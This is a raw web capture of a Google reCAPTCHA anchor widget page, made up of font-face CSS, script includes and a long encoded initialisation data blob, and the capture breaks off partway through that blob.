request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=vith0cczrm27
body_size: 49123
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gWGZHPwEvPTizjR5_AnngA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gWGZHPwEvPTizjR5_AnngA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gWGZHPwEvPTizjR5_AnngA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DgMK/w4bDljjCpsOIw4d8wqDDm1jCmMKBMw0Tw4vDkDjDnsKSZcKDXMO7KRzChntxeMKndMO1CBrCrMOew4FlLmLDvmIoWcKXw57DvsKHEcOZE8O8PcK8w4HCv0HDszjDo8KgUcKNwpJ2wpfDjw5ofnTDvxvCtHpPWlhzwpzDilTCssO6ITLCjsK7bsK/eMK8YW3CscK6wrTDl8KSEzLCgVjDrGEow6nCvcKDw5PCoMKhwqxWUxjCs8KZwrZtOcOGw5vDkQPDhsOmwoTDgXVaV8OYwqgtEcKowr/CsGR5JWvDo0Y2w6nDgMKZw68RRDzCqB9mw7fCsEkZKHHDuHlnd8O8wrlrNcOIcyRLw7/CqsKmw4LDqcO4w7fDgXLDicOBwofCuFLDn8OHw73CnsK1w4xICDfDv8K0w6HDhcOlIg80Om7Dj8ONw5kKb8OkTsOuw6hFXMKJw4Nswr7Cj8Onw5/[base64]/[base64]/ZVnCpH0ew7IXw5/DscO9NGzDgcOdSkbDoMKLwpbCsMOtw4PCo8KdXMOAKEfDn8KwNcKjwoAAfAHDmcORwpU+dsK/wofDhRYFbsO+dMKPwpXCssKbHQvCs8K6J8Kkw7HDngLCtAfDv8OuOR4WwpbDtsOPaAcFw59lwpInDsOKwo5yLMKBwrjDvSvCiS4XAcKKw57Chz9Hw4PCij9rw4ZLw7A8w5gjNlLDtSHCgUrDpcOje8O5GcKsw5/Cm8KUw6dtwqLDh8KDOsOow65ew59/YQwxCTICwrPCu8KfDCPDt8KuRsKuA8KpLV3Cv8ODwrjDr0IcexPDvsKVAsKJwp0nTADDgGxawrXDpRzCvXnDt8O6dsKQalrDsWTCkjvDsMOrwpPCgsOIwobDhQkUwrXDhMKHPsO0w6R/ZsKRIsKfw5gZLcK9woE8fMKqw4vCvw8PDEHCp8ODbzVfw6Nkw6XCpMKUBcK7wpN1w4nCucO/[base64]/DucKqKsOvwq7CkRIWwqANCwPDjHTCuwFcEMOWFTLDqmLDskfDn8KLYsKmR0HDkcO7HRIXQsK/[base64]/[base64]/Dr8OMfMO8YVzDozQmCMOQPyM+w4jCmMOufifDn8Kow5t4ZiTDg8Kjw57DrsOew7x+N3rCsyXCqsKFMhtOPcOgMcKRw6LCk8KYGX8iwoUqw6zCiMOhZMKcZMKLwpQxfgvDu0oFTcOuw6tsw4/[base64]/DsMKjw5tcL8OCOsK3w4hca3vCt3IFNMOZwqUrworDqXXDuVLDicOpwrHDrU3Cp8Kjw4rDgcKfbVNpM8Kvwr/CmcOPG0HDtnnCncKXcUfCmcKUfMOfwpTDmFbDksOyw4PCnQJSw5Upw4PCosOewr3Ck1NdUCTDtmvCuMKxGsKrYzhpalcRUMKvw5QIw6TCoSIqw5lKw4dWDE0mw7EMG1jCrybChi1Lwpt+w5LChsKZV8KTDTgawpjDt8OoFQV2wowTw7BoWzLDssOHw7k/XcOlwqXDpiFCHcKdwq3DplcPw79kMcKZA0bCjHbDgMO8w5xawqzCtcKKwqfDosK6Yi3DpsKowpovNcO/w7XDkVcTwr07aAcywop2w4/DrsONaSEmw4BOw4zDo8KVRsKYw4JUw7cELcK2wr1kwrXDkAd6BDVrwrsXw7XDpcKlwo/[base64]/[base64]/DkXjDj2/DhMK+wprCnSg0w7ETTsO9w77CoMKww4nDvxgSw7dCwozDtMODODMewqTDrcKpwpvCsyDDkcOQKTgjwoNxFlI3w7nDp0wEw4Zhw4IhRcK1b0MywrdIMsKEw7cLH8Kpwp7DpMOBw5Qfw4LCt8Olb8K2w7/CosOEHMOcbMKdwoclw4bDhGJuO1TDlwsvKj/CkMK9w4vDnMO1wqTCkcONwpnDpXM9w6LCgcKDwqPCr2FNMcOARTcRfQfDqhrDu23Co8KZfcOiRDsSP8OPw4FxDcKPLsOzwrMQHcK3wp/Dq8K+wq0NRnEqf3o6wrPDoiIFO8KsYF3DlcOkY0rDrwXChcOsw5AXw7fDkMOjwrgMbMOaw4YHwpLComPCqMObwrkeacOaez3Dh8OLUz5Fwr5oWG7DicKMw63Dk8OXw7Y/d8KkJXsqw7hRwqdqw4DCk3EGMMKiwovDkcOJw53CscKawqTDgAdWwoLCjsOMw7piO8Kwwotkwo7Dp3XChMOhwp/CqnluwqtDwqnCpBDCnMO/wq1sVMKhwo7DqMOyKBrCqz4cwq/[base64]/woc/[base64]/CrG9jw5hMwr7CgXBJwq/[base64]/Cs1HDgmTCgsO5dEISw4nCrcOFSF/Dk1oQwrLCm8Klw7vDiAo7wpABKn/CiMOMwp97woF8wpc7wq/DnwTDoMOTJBvDn2tRHTHDh8OFwqrCrcKwU31sw7TDrMOPwr1Awoszw4NdNhfDglbDvsKgwqfDl8KCw5wxw6vCu2/DoBJZw5HDgcKJcW9ow544w4rCoGQHVMOcV8O7ecOxTcOzwoHDmiPDr8ODwqPDm20+D8KGNcO5Fk3DlRh/fsONScK+wrXCknUIQ3HDrMKywrLCm8KPwoERLDfDhRTCigEAIAtTwohLAcOgw6rDsMKcwrLCt8Okw6DCnsOhHsK7w6oqDMKiHxcYUHHCoMOXwoZ4woYGwqksYcO3wq/DoAxIwoAjbXdLwpQLwqZALMKsQsOtw4HCg8Osw6Nzw6XDncKvw6/Cq8KEEBnDjF7DiEsGLTAnBRrCmcOtIMODZMOACMK/KcOveMOaE8Ofw6jDpRApTcK/bFoIw6fCggLCgsOvwqnDoj7DoiYgw4M/wrzCm0kYwrzCn8K5wrLDpVjDkWzDsT/ColIGw5/DjFUNG8KWV3fDpMO5DMKiw5/DlDMYd8KJFGTChUjCkx9lw49Dw4TCgX7DmFzDk3jChAhdE8OzDsKnDMOsY1DDpMObwpNJw7TDvcOTwpfCvMOawrHDncOvw6v